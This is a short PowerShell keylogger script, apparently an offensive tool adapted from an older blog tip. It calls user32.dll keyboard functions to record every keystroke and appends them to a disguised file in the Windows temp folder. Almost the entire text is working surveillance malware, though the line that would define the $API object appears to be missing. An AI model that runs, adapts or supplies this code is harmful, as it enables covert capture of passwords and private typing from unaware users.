 # Creator: Securethelogs | @Securethelogs
# Modified version of: http://powershell.com/cs/blogs/tips/archive/2015/12/09/creating-simple-keylogger.aspx
$path = "C:\Windows\Temp\gamedata\google1.txt"
if ((Test-Path $path) -eq $false) {New-Item $path}
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int
cchBuff, uint wFlags);
'@
try {
while ((Test-Path $path) -ne $false){
Start-Sleep -Milliseconds 40
for ($ascii = 9; $ascii -le 254; $ascii++) {
$state = $API::GetAsyncKeyState($ascii)
if ($state -eq -32767) {
$null = [console]::CapsLock
$virtualKey = $API::MapVirtualKey($ascii, 3)
$kbstate = New-Object -TypeName Byte[] -ArgumentList 256
$checkkbstate = $API::GetKeyboardState($kbstate)
$mychar = New-Object -TypeName System.Text.StringBuilder
$success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
if ($success -and (Test-Path $path) -eq $true) {
[System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
}
}
}
}
}
finally {exit}